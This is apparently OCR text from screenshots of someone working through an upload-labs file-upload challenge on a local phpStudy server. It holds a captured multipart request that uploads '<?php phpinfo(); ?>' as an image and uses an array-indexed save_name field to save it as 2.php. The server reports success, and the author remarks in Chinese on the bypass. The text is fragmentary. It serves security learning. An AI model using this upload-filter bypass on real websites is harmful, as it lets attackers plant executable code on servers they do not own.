 Content-Type:image/jpeg
<?php phpinfo(); ?>
-----------------------------141812424511627199251172368487
Content-Disposition: form-data; name="save_name[0]"
2.php
-----------------------------141812424511627199251172368487
Content-Disposition: form-data; name="save_name['2']"
png
-----------------------------141812424511627199251172368487
Content-Disposition: form-data; name="submit"
上传
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/2.php " width="250px"
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<spa
id="copyright_time"></span>&nbsp;by&nbsp;<a href="ht
target="_bank">c0ny1</a></center>
</div>
woc
我去掉这个点
还是可以上传成功？
不是在逗我？
? < + > Type a search term 0 matches
? < + > Type a search term
Done
此电脑 › 本地磁盘 (C:) › phpStudy › PHPTutorial › WWW › upload › upload
搜索
快速访问
桌面
phpStudy 2018 PHP-7.2.10-NTS